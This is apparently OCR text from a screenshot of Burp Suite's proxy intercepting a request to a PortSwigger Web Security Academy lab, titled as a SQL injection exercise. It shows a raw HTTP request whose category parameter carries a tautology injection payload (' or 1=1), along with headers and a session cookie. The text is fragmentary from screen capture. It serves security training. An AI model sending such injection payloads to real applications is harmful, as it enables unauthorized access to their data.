 SQL injection vulnerabilit
Settings
Add-ons Manager
Kali Linux Forum
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Web Secu
Academy
Intercept on Forward Drop Request to https://0ad40088032480be936830ae003c00d5.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
10:52:03 12 se... HTTP Request GET https://0ad40088032480be936830ae003c00d5.web-security-academy.net/filter?category=Pets
WE LIK
SHO
Refine your sea
All Accessorie
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+or+1=1S HTTP/2
2 Host: 0ad40088032480be936830ae003c00d5.web-security-academy.net
3 Cookie: session=zAXIYHsCH6oSKENRU7lgXQKQrHOrQeJy
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes